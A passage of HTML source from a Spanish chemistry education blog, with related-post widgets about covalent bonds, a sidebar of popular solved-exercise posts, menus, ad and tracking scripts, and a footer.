time[_0x62c3x6][_0xcf70[22]](8,10)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](5,7)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](0,4)+ _0xcf70[24]+ titles[_0x62c3x6]+ _0xcf70[25]);if(_0x62c3x6< titles[_0xcf70[0]]- 1){_0x62c3x6++}else {_0x62c3x6= 0};_0x62c3x7++}};document[_0xcf70[18]](_0xcf70[26]);urls[_0xcf70[14]](0,urls[_0xcf70[0]]);titles[_0xcf70[14]](0,titles[_0xcf70[0]])}document[_0xcf70[18]](_0xcf70[27])
//]]>
</script>
<div class='related-post' id='related-post'></div>
<div style='background: #fff; border-radius: 5px 5px 5px 5px;'>
<div id='related_posts'>
<h4>Te puede interesar</h4>
<script src='/feeds/posts/default/-/contaminación por plástico?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/covalente no polar?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/covalente polar?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/enlace covalente?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/enlace covalente ejemplos?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Estructura de Lewis?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/primeros átomos?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<ul id='related_img'>
<script type='text/javascript'>relatpost();</script>
</ul>
</div>
<br/>
</div>
<br/>
<script type='text/javascript'> //<![CDATA[
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"https://magazine2blogger.blogspot.com",numPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail"in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+""):d.noImage;u=("summary"in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]); //]]> </script>
<div class='clear'></div>
</div>
<div class='post-footer-line post-footer-line-3'>
<div class='sharethis-inline-share-buttons'></div>
<span class='post-location'>
</span></div></div>
<h4 class='cmt-title'><i class='fa fa-commenting'></i> Comentarios</h4>
<div class='comments' id='comments'>
<a name='comments'></a>
<center style='margin-bottom: 10px;'><img data-original-height='120' data-original-width='120' src='https://lh4.googleusercontent.com/-KPWMUp5L10Y/XgHFb7jU9sI/AAAAAAAAAak/11vwkogsdpckdG4vA9G6b7NOTJo51zZAgCLcBGAsYHQ/s1600/comentarios.png'/><br/>No hay comentarios.</center>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>SI DESEAS AYUDA Y HACES UN COMENTARIO ANONIMO, DEJANOS UN DATO PARA PODER CONTACTARTE Y PODER APOYARTE</p>
<a href='https://www.blogger.com/comment/frame/7504533299514507255?po=3304878430112814309&hl=es-419&saa=85391&origin=https://www.quimicaoficial.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->

</div></div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.quimicaoficial.com/2020/11/modelo-de-enlace.html' id='Blog1_blog-pager-older-link' title='Ver más Artículos'>Ver mas Artículos</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.quimicaoficial.com/feeds/3304878430112814309/comments/default' target='_blank' type='application/atom+xml'>Comentarios de la entrada (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='st-sidebar-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPSideBar'>
<div style='text-align: center;     margin-bottom: 6px;'>
<a href='https://www.quimicaoficial.com/2020/08/formulas-productos-limpieza.html' target='_blank'><img alt='fórmulas de productos de limpieza' border='0' data-original-height='250' data-original-width='354' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCalABxPHB8hc35KUF1ExVfI2knUbsvse6G_PVGaP9wDsfGZVCa1jttwynepvqPn8gYrmMvWHDDGA1w_XOqMj2uDaKto54wEBsxTB2NAd8rDIK2EtkU5Cm9gYgHdVCaw7O8_YGh6sfyCyH/s320/Aprende+a+elaborar+productos+de+limpieza.png' style='border-radius: 6px;'/></a></div>
<div class='sidebar section' id='sidebar-inner'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><center>Entradas Más Populares</center></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.quimicaoficial.com/2021/11/5-ejemplos-ppm.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjl2OQ5YFUwbXNBZkgajsz872dybI9761njyYxRwfyOA8JeQVN926PhwQ7iMnH2xW1d0gSj8gOrKLi4-YIRWDG_yXstCkD7AaI8sxeyAqkZT6XxbAzTtnybekTXmVXHqbYN1BucAkW7luH6/w72-h72-p-k-no-nu/Verde+Neo%25CC%2581n+Morado+Negro+Moderno+Grunge+Comentarista+Miniatura+YouTube.webp'/>
</a>
</div>
<div class='item-title'><a href='https://www.quimicaoficial.com/2021/11/5-ejemplos-ppm.html'>&#9655; Partes Por Millón (ppm) en Química&#12304; 5 Ejercicios Resueltos &#12305; </a></div>
<div class='item-snippet'>        Aprende a calcular las parte por millón con estos ejercicios     </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.quimicaoficial.com/2020/06/balance-ejercicios-resueltos-redox-algebraico.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBe4hj8UKCN9PNccF3e49CLUkowsJvLZ3mzackPvnaaldJ51ktb6tgitd5F-y_Zgx3KDLiQBlKIGrmxIRtvpQPh_nXqHZ6bwrdSztqzXwjZ8rFiODhB7i8eXyouRJ6dKkxJAjajRIuR9W4/w72-h72-p-k-no-nu/Everyday+Makeup+Tutorial+YouTube+Thumbnail.webp'/>
</a>
</div>
<div class='item-title'><a href='https://www.quimicaoficial.com/2020/06/balance-ejercicios-resueltos-redox-algebraico.html'>EJERCICIOS RESUELTOS REDOX & ALGEBRAICO</a></div>
<div class='item-snippet'>        Ejercicios resueltos de Balanceo de Reacciones Química (Algebraico y   Redox)      Busca la reacción química que gustes y enseguida ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.quimicaoficial.com/2021/07/densidad-10-ejemplos.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiggmjUcBvKkRi4i4qFjezrhBF55WdgmicrqFWCUszQbUURkuK2vx1KS7Al_xGmJ5yIwfMfjv5dIb9HSZWZ7YfIdvGBc6bnPaOc_Ms3XCHuQZUJrTcPXfl1SPGt6ZSU2hw0JIcfkQyBHXOs/w72-h72-p-k-no-nu/ejercicios+para+calcular+la+densidad%252C+masa+y+volumen-3.webp'/>
</a>
</div>
<div class='item-title'><a href='https://www.quimicaoficial.com/2021/07/densidad-10-ejemplos.html'>&#9655; 10 Mejores Ejercicios resueltos Densidad, Masa y Volumen</a></div>
<div class='item-snippet'>           Densidad formula ejercicios         </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.quimicaoficial.com/2021/09/clasificacion-de-soluciones.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilGj3lyQGlXZ_RvexomU7SZR6euI3b0EuReTlu-fSCbPLHfbmxOp_yvuDQOHOXDxfjwpppAbuMY2VTA__wDgFEZuS3Cr50TStXtBkgJT4Bu5dJNUvhyzBaQiTuH2SOgyGZAvNSSJO3nkbP/w72-h72-p-k-no-nu/1.webp'/>
</a>
</div>
<div class='item-title'><a href='https://www.quimicaoficial.com/2021/09/clasificacion-de-soluciones.html'>&#9655; Clasificación de soluciones: Diluida, Concentrada, Saturada y Sobresaturada</a></div>
<div class='item-snippet'>Disoluciones acuosas y su concentración</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.quimicaoficial.com/2020/08/formulas-productos-limpieza.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6iK3ySuNuImcyfyvwC8WPxGVWy-CDTHc422E5Ao3cdVR9VOa77qoYpbwEUIewFsCZt1M1aMat81r3fwks1vSojxa2R4xp2zpTbOLVNSQP4yAIwirsU4eSED8bFCaiaiX4sFeG9r37N7sX/w72-h72-p-k-no-nu/Neon+Green+Gradient+Fitness+YouTube+Thumbnail.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.quimicaoficial.com/2020/08/formulas-productos-limpieza.html'>Fórmulas Químicas Productos de Limpieza y Cosméticos + VIDEOS + GRUPO DE WHATSAPP</a></div>
<div class='item-snippet'>                               Más de 100 Productos para vender       Descubre los procedimientos exactos para elaborar desde tu casa produc...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.quimicaoficial.com/2020/10/porcentaje-masa-y-volumen-ejercicios.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIMwsBP-p2Ym_eEj51AdDzHGBrOzRi0AyU3HfmxhTLe0mRweYIwJPB_5se-HCOolFRoXWirMbx169jsnOzXkXJRhnIA91ywpbBl8mOXpV-lKRUELSB7wiH1Vr_Eh4fkpJHuTb_jkQqH7Jt/w72-h72-p-k-no-nu/masa+volumen.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.quimicaoficial.com/2020/10/porcentaje-masa-y-volumen-ejercicios.html'>&#9655; Porcentaje en MASA y VOLUMEN ejercicios resueltos &#9989;</a></div>
<div class='item-snippet'>Ejercicios resueltos de %m y %v</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.quimicaoficial.com/2021/06/curso-cosmticos.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifi5ThfWqgWqc_uWDKLsJQc9UhJUJS7rdmvDvtKIG5qJ1e8QskkHUv5f_w1BvFw-cZ8PGX5P-SGfxfUhSX2w-BjUPQfbVMn5oEvWu29GxEO9xZ6ODKH3SPuFpYGxXi91sVTsYOytqTe-ox/w72-h72-p-k-no-nu/Negro+Foto+Mujer+Belleza+Maquillaje+Miniatura+YouTube.webp'/>
</a>
</div>
<div class='item-title'><a href='https://www.quimicaoficial.com/2021/06/curso-cosmticos.html'>&#9655; Taller para elaborar cosméticos natural, ecofriendly, artesanal y profesional</a></div>
<div class='item-snippet'>     Muchísimos productos cosméticos para vender  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.quimicaoficial.com/2021/10/conversion-de-unidades-ejemplos.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs0yEUP75z0suInyih4jHkmNEgi_Z-FwJII39j7G0Iy6I4rpKYydpl-K4Mf5yWLP2qb_XYrlJntaH9KgW6SyGlSC8REyuBd2p60h4fVMkea36Ykpw7ErJX7UtVqsEg42eQhFftQVoixmC8/w72-h72-p-k-no-nu/Rosa+y+Morado+Deportivo+Gradiente+Ejercicio+YouTube+Miniatura.webp'/>
</a>
</div>
<div class='item-title'><a href='https://www.quimicaoficial.com/2021/10/conversion-de-unidades-ejemplos.html'>&#9655; Conversión de unidades 10 EJERCICIOS RESUELTOS</a></div>
<div class='item-snippet'>&#191;Te dejaron conversión de unidades de tarea?</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.quimicaoficial.com/2022/06/10-ejemplos-sustitucion.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVzdqTZrXYNYBMGcZyABXYiYoicJ_gImoYCjADe1qPANLStwPG0mbDOlUBnBNBuNtsEaJQMgDdCPdp-Kpop_zYsdLnVH_iwXCy8vg5HzjfYs83KbNUuf3LUQwr000R9ruE7BrgrBQ0E6iS7MIzjEt0HYZzmht1t75lm6kWBdQqxZZvHqB4p80zK_DPYg/w72-h72-p-k-no-nu/%C2%BFC%C3%B3mo.webp'/>
</a>
</div>
<div class='item-title'><a href='https://www.quimicaoficial.com/2022/06/10-ejemplos-sustitucion.html'>&#9655; 10 ejemplos de Reacciones de SUSTITUCIÓN SIMPLE</a></div>
<div class='item-snippet'>10 ejemplos de reacciones de sustitución simple</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.quimicaoficial.com/2020/08/ejercicios-resueltos-de-numeros-cuanticos.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixyYIAQZKfdug7gR2yJF2lOxvRg2qJjeY2yrZFhmxa5M8Nk2LwTJeSMHxEsB2f9CQJd_OWgFOaUYMBQkJ8deoA3ze_8pe9Fjvku44LnR_SIGussO_UUYa6D6Gaj8O7YNI7Q1qqZhfYdNa0/w72-h72-p-k-no-nu/Ejercicios+para+calcular+los+nu%25CC%2581meros+cua%25CC%2581nticos-2.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.quimicaoficial.com/2020/08/ejercicios-resueltos-de-numeros-cuanticos.html'>&#9655; Ejercicios resueltos NÚMEROS CUÁNTICOS &#9997;</a></div>
<div class='item-snippet'>                   RESOLVIENDO LOS NÚMEROS CUÁNTICOS</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Te podría interesar;</h2>
<div class='widget-content'>
<div class="vertical-menu">
  <a href="#" class="active">PRODUCTOS DE LIMPIEZA</a>
  <a href="https://www.quimicaoficial.com/2020/08/lista-insumos-quimicos.html">&#9852; Directorio de Proveedores</a>
  <a href="https://www.quimicaoficial.com/2020/08/formulas-productos-limpieza.html">&#9852; Fórmulas de Productos de Limpieza</a>
  <a href="https://www.quimicaoficial.com/2020/07/como-se-hace-el-pinol.html">&#9853; Pinol</a>
  <a href="https://www.quimicaoficial.com/2020/05/formula-para-hacer-fabuloso.html">&#9853; Fabulóso</a>
  <a href="https://www.quimicaoficial.com/2021/03/desengrasante-pisos.html">&#9853; Desengrase Industrial</a>
  <a href="https://www.quimicaoficial.com/2021/07/detergente-mas-blancura.html">&#9853; Detergente Más Blacura</a>
  <a href="https://www.quimicaoficial.com/2021/03/nolclean-limpia-vidrios.html">&#9853; Hacer Limpia Vidrios</a>

<a href="https://www.quimicaoficial.com/2020/08/formulas-productos-limpieza.html">&#9853; Ver más...</a>
  
   <a href="#" class="active">TIENDA NFT</a>
 <a href="https://opensea.io/collection/quimicaoficial">&#9853; NTF de átomos</a>

   <a href="#" class="active">FÓRMULAS PARA COSMÉTICOS</a>
  <a href="https://www.quimicaoficial.com/2021/04/recipe-locion-desmaquillante.html">&#10048; Desmaquillante Bifásico</a>
  <a href="https://www.quimicaoficial.com/2021/05/mascarilla-alginato-facial.html">&#10048; Mascarilla Facial de Alginato</a>
  <a href="https://www.quimicaoficial.com/2021/06/rimel-curso.html">&#10048; Rímel</a>
  <a href="https://www.quimicaoficial.com/2021/05/acido-hialuronico.html">&#10048; Ácido Hialurónico</a>
  <a href="https://www.quimicaoficial.com/2021/04/curso-completo-pasta-de-diente.html">&#10048; Hacer Pasta de Dientes</a>
    <a href="#" class="active">DOWNLOAD SIMULADORES</a>
  <a href="https://www.quimicaoficial.com/2022/02/aspen-plus-manual-instalacion.html">&#9167; Aspen V.11</a>
  <a href="https://www.quimicaoficial.com/2022/02/ejemplos-aspen-hysys-v-3-2.html">&#9167; Hysys</a>
   <a href="https://www.quimicaoficial.com/2018/09/vissim-30-descarga-simulador-p-ciencias.html">&#9167; VisSim 3.0</a>
    <a href="https://www.quimicaoficial.com/2020/09/thermosolver.html">&#9167; Termosolver</a>
    <a href="https://www.quimicaoficial.com/search/label/download">&#9167; Ver más...</a>
   <a href="#" class="active">EXÁMENES</a>
  <a href="https://www.quimicaoficial.com/p/examenes-ordinarios-bimestre-1.html">&#9998; Secundaria</a>
  <a href="https://www.quimicaoficial.com/p/la-siguiente-pagina-contiene-una-serie.html">&#9998; Bachillerato</a>
   <a href="#" class="active">EJERCICIOS RESUELTOS</a>
  <a href="https://www.quimicaoficial.com/search/label/Números%20cuánticos">&#10046; Números cuánticos</a>
  <a href="https://www.quimicaoficial.com/search/label/Avogadro">&#10046; Número de Avogadro</a>
  <a href="https://www.quimicaoficial.com/2020/06/balance-ejercicios-resueltos-redox-algebraico.html">&#10046; Balance REDOX</a>
   <a href="https://www.quimicaoficial.com/2020/06/balance-ejercicios-resueltos-redox-algebraico.html">&#10046; Balance ALGEBRAICO</a>
  <a href="https://www.quimicaoficial.com/search/label/boyle">&#10046; Ley de Boyle</a>
  <a href="https://www.quimicaoficial.com/2020/10/porcentaje-masa-y-volumen-ejercicios.html">&#10046; %Masa y %Volumen</a>
<a href="https://www.quimicaoficial.com/search/label/ppm">&#10046; Partes por Millón</a>
  <a href="https://www.quimicaoficial.com/search/label/Densidad">&#10046; Densidad</a>
  <a href='https://www.quimicaoficial.com/search/label/%25Rendimiento'>&#10046; Rendimiento de la reacción</a>
  <a href="https://www.quimicaoficial.com/search/label/Estequiometr%C3%ADa">&#10046; Estequiometría</a>
  <a href="https://www.quimicaoficial.com/search/label/entropia">&#10046; Entropía</a>
  <a href="https://www.quimicaoficial.com/search/label/ΔG">&#10046; Energía Libre de Gibbs</a>
  <a href="https://www.quimicaoficial.com/search/label/Normalidad">&#10046; Normalidad</a>
  <a href="https://www.quimicaoficial.com/search/label/Molaridad">&#10046; Molaridad</a>
  <a href="https://www.quimicaoficial.com/search/label/Estructura%20de%20Lewis">&#10046; Estructura de Lewis</a>
  <a href="https://www.quimicaoficial.com/search/label/calorimetria%20quimica">&#10046; Calorimetría</a>
  <a href="https://www.quimicaoficial.com/2021/08/cinetica-quimica-1.html">&#10046; Cinética Química</a>
  <a href="#">&#10046; Equilibrio Químico</a>
 
  
</div>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.quimicaoficial.com/2025/12/as-hno3-h2o.html'>&#9655; As + HNO3 + H2O = H3AsO4 + NO  &#12304; SOLUCIÓN POR EL MÉTODO REDOX &#12305;</a></h3>
<p>
          CURSO PARA BALANCEAR REACCIONES QUÍMICAS POR EL MÉTODO REDOX   &#191;Te enfrentas a ecuaciones químicas complejas? &#161;No busques más! En ...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj396lj8r2Ljuijo3-ZfM3muQC2uc3AIvhq5CeYXBM3PTeD6ACQYxOiChBXkMbNfp1rmwiG0WjAaj_K0v1GXpWy7jYZxXCKuxkGxM3-3ct65gKy4OpCwc-qiRW_U-clZt7oWF-XKKf4N950eBO8yrlpeU3f7XiYDpARqWuIll2ccnBbCq1Yd44XQRj62RZh/w320-h180/Rojo%20Blanco%20y%20Negro%20Tipogr%C3%A1fico%20Motivacional%20Miniatura%20thumbnail%20%20para%20YouTube.webp'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1319086408485016');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1319086408485016&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>&#161;Promociones de hoy!</h2>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- vertical-bajo-e-destacada -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1343789044378188"
     data-ad-slot="8925179891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<style>
.st-footer .widget-content{background:transparent}
#footer-wrapper h2{background:#313131;padding:5px 10px;border-radius:5px;margin:10px}
.st-footer{background:#222;position:relative}
#footer-wrapper{overflow:hidden;max-width:1200px;margin:0 auto;padding:10px 0 0;color:#ddd}
#footer-wrapper .left{float:left;width:50%}
#footer-wrapper .center{float:left;width:25%}
#footer-wrapper .right{float:right;width:25%}
#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px 0;clear:both}
#footer-wrapper .right .widget{margin:0 0 15px;clear:both}
@media screen and (max-width:768px){#footer-wrapper .left{float:none;width:100%}#footer-wrapper .center{width:50%}#footer-wrapper .right{width:50%}#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px;clear:both}}
.widget-content,#sidebar-inner h2{padding:10px;background:#fff}
</style>
<div class='st-footer'>
<div id='footer-wrapper'>
<div class='left section section' id='left'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Sobre Nosotros</h2>
<div class='widget-content'>
<div style="line-height: 1.6;margin-bottom: 3px;font-size:15px">
<p>Somos una web de entretenimiento, educación e investigación sobre herramientas, recursos y cursos de distintas especialidades para estudiantes de primaria, secundaria, superior y profesionales. Publicamos las novedades de interés que existe en la red con la finalidad de que puedas enterarte y estar actualizado sobre lo nuevo en tecnología, educación, entre otros.</p>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>&#191;Te gusta la info? &#161;Sígueme!</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/7504533299514507255?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMyMjIyMjIiByMyMTk2ZjMqBCMwMDAyByMwMDAwMDA6ByMyMjIyMjJCByMyMTk2ZjNKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des-419\x26origin\x3dhttps://www.quimicaoficial.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/7504533299514507255?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMyMjIyMjIiByMyMTk2ZjMqBCMwMDAyByMwMDAwMDA6ByMyMjIyMjJCByMyMTk2ZjNKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des-419\x26origin\x3dhttps://www.quimicaoficial.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='center section section' id='center'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Importante</h2>
<div class='widget-content'>
<style>.textwidget ul li {
padding-bottom: 10px;
    list-style: none;
}.textwidget ul li a {
color: #eee;
}</style>
<div class="textwidget"><ul>
<li><i class="fa fa-link"></i> <a href="https://www.quimicaoficial.com/2020/08/formulas-productos-limpieza.html">Fórmulas Jarcería</a></li>
<li><i class="fa fa-link"></i> <a href="https://www.quimicaoficial.com/search/label/download">Descargas</a></li>
<li><i class="fa fa-link"></i> <a href="https://www.quimicaoficial.com/p/libros-pdf-secundaria.html">Libros</a></li>
<li><i class="fa fa-link"></i> <a href="https://www.quimicaoficial.com/search/label/blog">Muy interesante</a></li>
<li><i class="fa fa-link"></i> <a href="https://www.quimicaoficial.com/p/clases-online-de-ciencias-iii-con.html">Aprende En Casa</a></li>
</ul></div>
</div>
<div class='clear'></div>
